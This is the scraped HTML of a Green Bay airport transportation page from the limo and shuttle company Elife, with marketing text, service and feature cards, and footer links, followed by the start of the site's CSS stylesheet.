                                        Green Bay Botanical Garden
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="marketing-msg-container" id="marketing-msg-container" style="width: 100%;">
                    <div class="marketing-msg" id="marketing-msg-1" style="width: 1200px;margin: 0 auto;padding: 100px 30px;">
                        <div class="marketing-msg-box" id="marketing-mag-0" style="display: none;">
                            <h2> Green Bay–Austin Straubel International Airport transportation service (GRB) </h2> Serving the Greater Green Bay Area in northeast Wisconsin, the airport is located in Brown County, 8 miles of the city’s downtown. Green Bay airport connects with domestic destinations like Atlanta, Chicago, Denver and Phoenix, and here you will find which one is the best airport transportation service in Green Bay-Austin Straubel International airport.   
                            <br><br> A region with a deep football tradition -it’s the smallest city with a professional football team in the country. <a target="_blank" href="https://www.greenbay.com/things-to-do/">Green Bay and its greater area</a> has activities for everyone: Arts & culture, gaming, museums, outdoors activities and more. Elife is your best choice to book any airport ground transportation you need in your upcoming visit to Green Bay.           
                            <br>  
                        </div>
                        <div class="marketing-msg-box" id="marketing-mag-1" style="display: none;">
                            <h2> Book an airport taxi in Green Bay  </h2> In a few clicks, you can quote and book a <a target="_blank" href="https://elifelimo.com/service_types/airport/en/">private car service in Green Bay</a> with a kind, professional driver who will be glad to share its local wisdom with you to find the best spots to visit.
                            <br><br> A 24/7 customer care center can help you arrange any changes to your reservation, and provide you with assistance where and whenever you may need it. 
                            <br>                       
                        </div>
                        <div class="marketing-msg-box" id="marketing-mag-2" style="display: none;">
                            <h2>  Looking to hire an airport limo in Green Bay? </h2> You will find the best black car service in Green Bay with Elife. Our staff of qualified chauffeurs and high-end vehicles is ready to pick you up and provide an over-the-top ride to and from the airport, Lambeau Field or any other spot in greater Green Bay and the surrounding areas. 
                            <br><br> By booking an <a target="_blank" href="https://elifelimo.com/service_types/limo/en/">airport limo service</a> with Elife, you get the best ride experience you will find in Green Bay. 
                        </div>
                        <div class="marketing-msg-box" id="marketing-mag-4" style="display: none;">
                            <h2> Group transportation in Fresno International Airport </h2> Traveling with a large group to watch a Packers Game? We have the most complete set of vans, minibusses and buses in Green Bay, so you can be sure you will find the ride that best suits your group’s needs, so you can take up to 55 passengers in one single ride with one of the best drivers in Wisconsin.           
                            <br><br>  
                            <br>
                        </div>
                    </div>
                </div>
                <div class="service-types-container" id="service-types-container" style="padding: 140px 0;background-color: #f3f3f3;">
                    <h2 tr class="service-types-title title" id="service-types-title">Service Types</h2>
                    <div class="service-types-box" id="service-types-box">
                        <a href="" target="_blank" class="service-type first-service-type" id="service-type" name="airport" style="display: none;">
                            <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/service_types/airport_shuttle_service.webp" alt="Airport pickup service" class="service-type-img" id="service-type-img" name="service-type-img" loading="lazy" width="px" height="px">
                            <div class="service-type-bottom-bar" id="service-type-bottom-bar" style="width: 100%;height: fit-content;text-align: center;position: relative;">
                                <div class="service-type-bottom-bar-cnt" id="service-type-bottom-bar-cnt" style="width: 100%;height: fit-content;">
                                    <h3 tr class="service-type-title" id="service-type-title-0"> </h3>
                                    <p tr class="service-type-detail" id="service-type-detail-0">
                                    </p>
                                </div>
                            </div>
                        </a>
                        <a href="" target="_blank" class="service-type sec-service-type" id="service-type" name="bus" style="display: none;">
                            <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/service_types/bus_rental_service.webp" alt="Bus rental for travels and parties" class="service-type-img" id="service-type-img" name="service-type-img" loading="lazy" width="px" height="px">
                            <div class="service-type-bottom-bar" id="service-type-bottom-bar" style="width: 100%;height: fit-content;text-align: center;position: relative;">
                                <div class="service-type-bottom-bar-cnt" id="service-type-bottom-bar-cnt" style="width: 100%;height: fit-content;">
                                    <h3 tr class="service-type-title" id="service-type-title-1"> </h3>
                                    <p tr class="service-type-detail" id="service-type-detail-1">
                                    </p>
                                </div>
                            </div>
                        </a>
                        <a href="" target="_blank" class="service-type third-service-type" id="service-type" name="limo" style="display: none;">
                            <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/service_types/limo_rental.webp" alt="Limousine service" class="service-type-img" id="service-type-img" name="service-type-img" loading="lazy" width="px" height="px">
                            <div class="service-type-bottom-bar" id="service-type-bottom-bar" style="width: 100%;height: fit-content;text-align: center;position: relative;">
                                <div class="service-type-bottom-bar-cnt" id="service-type-bottom-bar-cnt" style="width: 100%;height: fit-content;">
                                    <h3 tr class="service-type-title" id="service-type-title-2"> </h3>
                                    <p tr class="service-type-detail" id="service-type-detail-2">
                                    </p>
                                </div>
                            </div>
                        </a>
                        <a href="" target="_blank" class="service-type fourth-service-type" id="service-type" name="patient" style="display: none;">
                            <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/service_types/patient_transport.webp" alt="Offers a patient NEMT transportation service" class="service-type-img" id="service-type-img" name="service-type-img" loading="lazy" width="px"
                                height="px">
                            <div class="service-type-bottom-bar" id="service-type-bottom-bar" style="width: 100%;height: fit-content;text-align: center;position: relative;">
                                <div class="service-type-bottom-bar-cnt" id="service-type-bottom-bar-cnt" style="width: 100%;height: fit-content;">
                                    <h3 tr class="service-type-title" id="service-type-title-3"> </h3>
                                    <p tr class="service-type-detail" id="service-type-detail-3">
                                    </p>
                                </div>
                            </div>
                        </a>
                        <a href="" target="_blank" class="service-type fifth-service-type" id="service-type" name="school" style="display: none;">
                            <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/service_types/school_bus_transportation.webp" alt="School transportation services" class="service-type-img" id="service-type-img" name="service-type-img" loading="lazy" width="px" height="px">
                            <div class="service-type-bottom-bar" id="service-type-bottom-bar" style="width: 100%;height: fit-content;text-align: center;position: relative;">
                                <div class="service-type-bottom-bar-cnt" id="service-type-bottom-bar-cnt" style="width: 100%;height: fit-content;">
                                    <h3 tr class="service-type-title" id="service-type-title-4"> </h3>
                                    <p tr class="service-type-detail" id="service-type-detail-4">
                                    </p>
                                </div>
                            </div>
                        </a>
                        <a href="" target="_blank" class="service-type sixth-service-type" id="service-type" name="taxi" style="display: none;">
                            <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/service_types/hailing_taxi_book.webp" alt="Taxi cab service near me" class="service-type-img" id="service-type-img" name="service-type-img" loading="lazy" width="px" height="px">
                            <div class="service-type-bottom-bar" id="service-type-bottom-bar" style="width: 100%;height: fit-content;text-align: center;position: relative;">
                                <div class="service-type-bottom-bar-cnt" id="service-type-bottom-bar-cnt" style="width: 100%;height: fit-content;">
                                    <h3 tr class="service-type-title" id="service-type-title-5"> </h3>
                                    <p tr class="service-type-detail" id="service-type-detail-5">
                                    </p>
                                </div>
                            </div>
                        </a>
                        <a href="" target="_blank" class="service-type seventh-service-type" id="service-type" name="wheelchair" style="display: none;">
                            <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/service_types/wheelchair_transportation_services.webp" alt="Wheelchair accessible shuttle bus" class="service-type-img" id="service-type-img" name="service-type-img" loading="lazy" width="px"
                                height="px">
                            <div class="service-type-bottom-bar" id="service-type-bottom-bar" style="width: 100%;height: fit-content;text-align: center;position: relative;">
                                <div class="service-type-bottom-bar-cnt" id="service-type-bottom-bar-cnt" style="width: 100%;height: fit-content;">
                                    <h3 tr class="service-type-title" id="service-type-title-6"> </h3>
                                    <p tr class="service-type-detail" id="service-type-detail-6">
                                    </p>
                                </div>
                            </div>
                        </a>
                        <a href="" target="_blank" class="service-type eighth-service-type" id="service-type" name="special" style="display: none;">
                            <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/service_types/special_event_transportation.webp" alt="Rent car limo party for wedding XV years" class="service-type-img" id="service-type-img" name="service-type-img" loading="lazy"
                                width="px" height="px">
                            <div class="service-type-bottom-bar" id="service-type-bottom-bar" style="width: 100%;height: fit-content;text-align: center;position: relative;">
                                <div class="service-type-bottom-bar-cnt" id="service-type-bottom-bar-cnt" style="width: 100%;height: fit-content;">
                                    <h3 tr class="service-type-title" id="service-type-title-7"> </h3>
                                    <p tr class="service-type-detail" id="service-type-detail-7">
                                    </p>
                                </div>
                            </div>
                        </a>
                        <a href="" target="_blank" class="service-type ninth-service-type" id="service-type" name="pet" style="display: none;">
                            <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/service_types/pet_transport_service.webp" alt="Pet transport service near me" class="service-type-img" id="service-type-img" name="service-type-img" loading="lazy" width="px" height="px">
                            <div class="service-type-bottom-bar" id="service-type-bottom-bar" style="width: 100%;height: fit-content;text-align: center;position: relative;">
                                <div class="service-type-bottom-bar-cnt" id="service-type-bottom-bar-cnt" style="width: 100%;height: fit-content;">
                                    <h3 tr class="service-type-title" id="service-type-title-8"> </h3>
                                    <p tr class="service-type-detail" id="service-type-detail-8">
                                    </p>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>

                <!-- </div> -->
                <!-- static content -->
                <div class="static-content" id="static-content" style="display: none;">
                    <!-- new features -->
                    <div class="features-container" id="features-container">
                        <h2 tr class="features-title title" id="features-title">Our Advantages</h2>
                        <div class="features-box">
                            <div class="feature-box" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box red" id="feature-icon-box">
                                                <img class="feature-icon global-instant-quote" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/global-instant-quote.webp" alt="Book your ride instantly" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="global-instant-quote-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:#ffe7e5;">
                                            <div tr class="feature-detail" id="feature-detail-0">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box orange" id="feature-icon-box">
                                                <img class="feature-icon all-inclusive-rate" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/all-inclusive-rate.webp" alt="All inclusive car service" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="all-inclusive-rate-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:#fff0e2;">
                                            <div tr class="feature-detail" id="feature-detail-1">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box blue" id="feature-icon-box">
                                                <img class="feature-icon flexible-cancellation-policy" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/flexible-cancellation-policy.webp" alt="ride service with flexible cancellation policy" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="flexible-cancellation-policy-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:#e5f5ff;">
                                            <div tr class="feature-detail" id="feature-detail-2">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box orange" id="feature-icon-box">
                                                <img class="feature-icon a-fleet-that-fits" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/a-fleet-that-fits.webp" alt="Fleet to your needs" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="a-fleet-that-fits-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color: #fff0e2;">
                                            <div tr class="feature-detail" id="feature-detail-3">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box green" id="feature-icon-box">
                                                <img class="feature-icon free-waiting-time" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/free-waiting.webp" alt="Free waiting time benefit" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="free-waiting-time-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color: #dffff5;">
                                            <div tr class="feature-detail" id="feature-detail-4">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box sec-row" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box red" id="feature-icon-box">
                                                <img class="feature-icon trusted-by-the-best-brands" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/trusted-by-the-best-brands.webp" alt="Trusted and safe is our service" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="trusted-by-the-best-brands-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color: #ffe7e5;">
                                            <div tr class="feature-detail" id="feature-detail-5">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box sec-row" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box blue" id="feature-icon-box">
                                                <img class="feature-icon flight-tracking" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/flight-tracking.webp" alt="Tracking your flight to arrive on time" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="flight-tracking-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:  #e5f5ff;">
                                            <div tr class="feature-detail" id="feature-detail-6">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box sec-row" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box orange" id="feature-icon-box">
                                                <img class="feature-icon instant-booking" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/instant-booking.webp" alt="Instant booking through web app" width="px" height="px">

                                            </div>
                                            <h3 tr class="feature-title" id="instant-booking-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:  #fff0e2;">
                                            <div tr class="feature-detail" id="feature-detail-7">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box sec-row" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box green" id="feature-icon-box">
                                                <img class="feature-icon professional-chauffeurs" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/professional-chauffeurs.webp" alt="Professional Chauffeurs services" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="professional-chauffeurs-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:  #dffff5;">
                                            <div tr class="feature-detail" id="feature-detail-8">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box sec-row" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box orange" id="feature-icon-box">
                                                <img class="feature-icon special-services-included" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/special-services-included.webp" alt="Special services included such as baby seat" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="special-services-included-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:  #fff0e2;">
                                            <div tr class="feature-detail" id="feature-detail-9">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box sec-row" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box red" id="feature-icon-box">
                                                <img class="feature-icon affordable-fares" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/affordable-fares.webp" alt="Affordable rates and no surprises" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="affordable-fares-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:  #ffe7e5;">
                                            <div tr class="feature-detail" id="feature-detail-10">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box sec-row" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box blue" id="feature-icon-box">
                                                <img class="feature-icon remote-areas-service" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/remote-areas-service.webp" alt="Service in remote areas" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="remote-areas-service-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:  #e5f5ff;">
                                            <div tr class="feature-detail" id="feature-detail-11">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box sec-row" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box blue" id="feature-icon-box">
                                                <img class="feature-icon optional-meet-greet" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/optional-meet-greet.webp" alt="Special features meet and greet" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="optional-meet-greet-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:  #e5f5ff;">
                                            <div tr class="feature-detail" id="feature-detail-12">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box sec-row" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box green" id="feature-icon-box">
                                                <img class="feature-icon skip-the-language-barriers" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/skip-the-language-barriers.webp" alt="Drivers with two languages ask for yours" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="skip-the-language-barriers-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:  #dffff5;">
                                            <div tr class="feature-detail" id="feature-detail-13">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="feature-box" style="display: none;">
                                <div class="card js-card">
                                    <div class="card__wrapper">
                                        <div class="card__side is-active">
                                            <div class="feature-icon-box orange" id="feature-icon-box">
                                                <img class="feature-icon location-feature" name="feature-icon" data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/advantages/location-feature.webp" alt="Real time location and pickup service" width="px" height="px">
                                            </div>
                                            <h3 tr class="feature-title" id="location-feature-title" name="feature-title"></h3>
                                        </div>
                                        <div class="card__side card__side--back" style="background-color:  #fff0e2;">
                                            <div tr class="feature-detail" id="feature-detail-14">
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="detail-page-entry-box" id="features-detail-page-entry-box" style="display: none;">
                            <a class="detail-page-entry" id="features-detail-page-entry" href="" target="_blank">
                                <span tr class="features-read-more" id="features-read-more"></span>
                                <div class="go-detail-page-arrow" id="go-detail-page-arrow" style="width: 20px;height: 20px;background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/arrow_right_orange.png) no-repeat;background-position: center; border-radius: 50%;display: inline-block;margin-left: 10px;margin-bottom: -4px;"></div>
                            </a>
                        </div>
                    </div>
                    <div class="vehicle-classes-container" id="vehicle-classes-container">
                        <p class="vehicle-classes-title" id="vehicle-classes-title">Extensive Vehicle Selection</p>
                        <div class="vehicle-classes-box" id="vehicle-classes-box">
                            <div class="vehicle-class-box first" id="vehicle-class-box">
                                <img data-src="https://elifetransfer.s3.us-east-2.amazonaws.com/art/home/pc/small.png" alt="" class="vehicle-class-img" id="small-vehicle-img" name="vehicle-img">
                                <h3 class="vehicle-class-title" id="small-vehicle-title">Car & Van</h3>
                            </div>
                            <div class="vehicle-class-box sec" id="vehicle-class-box">
                                <img data-src="https://elifetransfer.s3.us-east-2.amazonaws.com/art/home/pc/middle.png" alt="" class="vehicle-class-img" id="medium-vehicle-img" name="vehicle-img">
                                <h3 class="vehicle-class-title" id="medium-vehicle-title">Minibus</h3>
                            </div>
                            <div class="vehicle-class-box third" id="vehicle-class-box" style="margin-right: 0 !important;">
                                <img data-src="https://elifetransfer.s3.us-east-2.amazonaws.com/art/home/pc/big.png" alt="" class="vehicle-class-img" id="large-vehicle-img" name="vehicle-img">
                                <h3 class="vehicle-class-title" id="large-vehicle-title">Tour Bus</h3>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a href="https://elifetransfer.s3.us-east-2.amazonaws.com/tc/23/privacy_policy_zho.html" id="privacy-policy-zho-src" style="display: none;"></a>
            <a href="https://elifetransfer.s3.us-east-2.amazonaws.com/tc/23/privacy_policy_eng.html" id="privacy-policy-eng-src" style="display: none;"></a>
            <a href="https://elifetransfer.s3.us-east-2.amazonaws.com/tc/23/privacy_policy_spa.html" id="privacy-policy-spa-src" style="display: none;"></a>
            <div class="privacy-policy-block" id="privacy-policy-block" style="width: 100%;height: 115%;display: none;">
                <iframe src="" class="privacy-policy-tab" id="privacy-policy-zho" frameborder="0"></iframe>
                <iframe src="" class="privacy-policy-tab" id="privacy-policy-eng" frameborder="0"></iframe>
                <iframe src="" class="privacy-policy-tab" id="privacy-policy-spa" frameborder="0"></iframe>
            </div>
            <div class="bottom-bar" id="bottom-bar" style="background-color: #eee;display: none;">
                <div class="contact-modal-box" style="width: 100%;height: 0;position: relative;">
                </div>
                <div class="bottom-bar-cnt" style="background-color: #eee;padding: 0 15px;overflow: hidden;position: relative;">
                    <div class="social-entries-box" id="social-entries-box" style="margin: 20px 0;text-align: center;">
                        <a class="elife-logo primary-logo" href="https://elifelimo.com/" target="_blank" style="position:absolute;left: 140px; display: inline-block;"></a>
                        <div class="social-entries-logoes" id="social-entries-logoes" style="display: inline-block;margin-left: 470px;margin-top: 10px;">
                            <a href="https://www.facebook.com/elifetransfer" target="_blank">
                                <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/social/facebook.png" alt="" class="social-entry-logo" width="px" height="px">
                            </a>
                            <a href="https://www.google.com/maps/place/Elife+Limo/@37.7596896,-123.0271788,10z/data=!4m8!1m2!2m1!1sElife+Limo!3m4!1s0x808f77bb73b49317:0x78009622673ac4b9!8m2!3d37.5902718!4d-122.3657902" target="_blank">
                                <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/social/google.png" alt="" class="social-entry-logo" width="px" height="px">
                            </a>
                            <a href="https://instagram.com/elifetransfer" target="_blank">
                                <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/social/instagram.png" alt="" class="social-entry-logo" width="px" height="px">
                            </a>
                            <a href="https://www.linkedin.com/company/globalelife" target="_blank">
                                <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/social/linkedIn.png" alt="" class="social-entry-logo" width="px" height="px">
                            </a>
                            <a href="https://www.trustpilot.com/review/www.elifelimo.com" target="_blank">
                                <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/social/trustpilot.png" alt="" class="social-entry-logo" width="px" height="px">
                            </a>
                            <a href="https://twitter.com/elifetransfer" target="_blank">
                                <img data-src="https://elifelimo.s3.us-east-2.amazonaws.com/art/home/social/twitter.png" alt="" class="social-entry-logo" width="px" height="px">
                            </a>
                        </div>
                    </div>
                    <p class="partners-title" id="partners-title">Partners</p>
                    <div class="partners-logoes">
                        <div class="logo booking-logo" style="background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/logo/booking.png) no-repeat;
                        background-position: center;
                        background-size: 100%;"></div>
                        <div class="logo ctrip-logo" style=" background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/logo/ctrip.png) no-repeat;
                        background-position: center;
                        background-size: 100%;"></div>
                        <div class="logo emirates-logo" style=" background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/logo/emirates.jpg) no-repeat;
                        background-position: center;
                        background-size: 100%;"></div>
                        <div class="logo expedia-logo" style=" background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/logo/expedia.png) no-repeat;
                        background-position: center;
                        background-size: 100%;"></div>
                        <div class="logo fliggy-logo" style=" background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/logo/fliggy.png) no-repeat;
                        background-position: center;
                        background-size: 100%;"></div>
                        <div class="logo mozio-logo" style="  background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/logo/mozio.png) no-repeat;
                        background-position: center;
                        background-size: 100%;"></div>
                    </div>
                    <div class="bottom-navbar" id="bottom-navbar" style="cursor: default;">
                        <a class="index-link" id="index-link" name="btm-need-go-top-btn">Home</a>
                        <span class="navbar-divide-line" id="navbar-divide-line"></span>
                        <a class="apps-link" id="apps-link" target="_blank" style="text-decoration: none;">Apps</a>
                        <span class="navbar-divide-line" id="navbar-divide-line"></span>
                        <a class="faq-link" id="faq-link" target="_blank" style="text-decoration: none;">Help center</a>
                        <span class="navbar-divide-line" id="navbar-divide-line"></span>
                        <a class="privacy-policy-link" id="privacy-policy-link" name="btm-need-go-top-btn">Terms, conditions & policy</a>
                        <span class="navbar-divide-line"></span>
                        <a class="top-item" id="advantage-btn" name="advantage-btn" href="" target="_blank" style="text-decoration: none;color: #fe7a1f;">Elife advantages</a>
                        <span class="navbar-divide-line"></span>
                        <a class="top-item" id="signup-btn" href="" target="_blank" style="text-decoration: none;color: #fe7a1f;">Transport provider</a>
                        <span class="navbar-divide-line"></span>
                        <a class="blogs" id="blogs" target="_blank" name="btm-need-go-top-btn" style="text-decoration: none;">Blogs</a>
                        <span class="navbar-divide-line"></span>
                        <a class="contact-us-link" id="contact-us-link" href="https://elifelimo.com/contact-us/en/" target="_blank" style="text-decoration: none;">Contact us</a>
                    </div>
                    <div class="elife-ver" style="margin: 20px 0;">© 2021 elife Inc.</div>
                </div>
            </div>
        </div>
    </div>
    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js" integrity="sha384-ygbV9kiqUc6oa4msXn9868pTtWMgiQaeYH7/t7LECLbyPA2x65Kgf80OJFdroafW" crossorigin="anonymous"></script>
    <script id="gle" async defer></script>

    <script id="js-inc" charset="utf-8"></script>
    <script>
        var isHomePage = false;
        var isAirportPage = true;
        _incs('js-inc', 'src', _path, ['e.js', 'f.js', 'home.js', 'home_tr.js', 'airport.js']);
    </script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1139878151" async></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://elifelimo.s3.us-east-2.amazonaws.com/airport/5/airport.css
body_size: 47966
content:
    html,
    body {
        height: 100%;
    }
    
    html,
    body {
        overflow-x: hidden;
    }
    
    html::-webkit-scrollbar,
    body::-webkit-scrollbar,
    .container-fluid::-webkit-scrollbar,
    .home-block::-webkit-scrollbar,
    .scroll-box::-webkit-scrollbar {
        display: none !important;
    }
    
    .container-fluid {
        padding: 0 !important;
    }
    
    button {
        cursor: pointer;
    }
    /* flip card */
    
    .card {
        border: none !important;
        background-color: #fff !important;
    }
    
    .card.is-switched .card__wrapper {
        animation: rotate 0.5s linear both;
    }
    
    .card__wrapper {
        width: 100%;
        height: 100%;
        transform-style: preserve-3d;
        animation: rotate-inverse 0.5s linear both;
    }
    
    .card__side {
        backface-visibility: hidden;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
    }
    
    .card__side--back {
        transform: rotateY(180deg);
        border-radius: 8px;
        width: 180px;
        height: 212px;
        font-size: 14px;
        padding: 10px;
        text-align: left;
        margin-left: 25px;
    }
    
    @keyframes rotate {
        0% {
            transform: rotateY(0);
        }
        70% {
            transform: rotateY(200deg);
        }
        100% {
            transform: rotateY(180deg);
        }
    }
    
    @keyframes rotate-inverse {
        0% {
            transform: rotateY(180deg);
        }
        70% {
            transform: rotateY(-20deg);
        }
        100% {
            transform: rotateY(0);
        }
    }
    
    .vehicle-classes-container {
        display: block !important;
    }
    
    .funds-detail-bgc {
        height: 210% !important;
        background-color: rgba(51, 51, 51, .2) !important;
    }
    
    .disable-fld {
        background-color: #ccc;
    }
    
    .disable-btn {
        color: #fff !important;
        background-color: #999 !important;
        pointer-events: none !important;
    }
    
    .top-item-dropdown {
        width: 260px;
        position: absolute;
        border: 1px solid #ccc;
    }
    
    .top-item-dropdown div {
        height: 50px;
        line-height: 50px;
        text-align: left;
    }
    
    .top-item-dropdown label {
        margin: 0;
        width: 100%;
        height: 100%;
        line-height: 50px;
        color: #333;
        padding-left: 20px;
